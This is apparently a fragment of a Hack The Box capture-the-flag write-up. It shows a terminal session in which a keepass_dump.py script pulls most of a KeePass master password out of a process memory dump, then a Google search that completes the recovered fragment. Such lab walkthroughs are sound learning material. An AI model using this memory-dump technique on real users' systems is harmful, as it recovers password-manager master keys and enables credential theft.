 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/keepass_dump]
└─$ sudo python3 keepass_dump.py -f ../KeePassDumpFull.dmp
[*] Searching for masterkey characters
[-] Couldn't find jump points in file. Scanning with slower method.
[*] 0:  {UNKNOWN}
[*] 2:  d
[*] 3:  g
[*] 4:  r
[*] 6:  d
[*] 7:
[*] 8:  m
[*] 9:  e
[*] 10: d
[*] 11:
[*] 12: f
[*] 13: l
[*] 15: d
[*] 16: e
[*] Extracted: {UNKNOWN}dgrd med flde
1
Google
dgrd med flde
All Images Videos Products News More Tools
About 561 results (0.28 seconds)
2
Including results for dgrd med fløde
Search only for dgrd med flde
Nordic Food & Living
https://nordicfoodliving.com › Nordic Dessert
Danish Red Berry Pudding (Rødgrød med fløde)
19 Jun 2019 — This very old and traditional Nordic recipe is in Danish known as Rød
Grød Med Fløde (Red Grod med Floede) and is a very easy dessert to make